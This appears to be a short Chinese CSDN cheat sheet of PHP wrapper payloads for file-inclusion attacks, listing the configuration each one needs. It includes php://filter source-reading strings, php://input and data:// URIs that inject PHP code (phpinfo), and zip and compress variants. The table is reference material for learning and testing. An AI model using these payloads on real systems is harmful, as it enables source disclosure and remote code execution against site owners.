 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @乔治777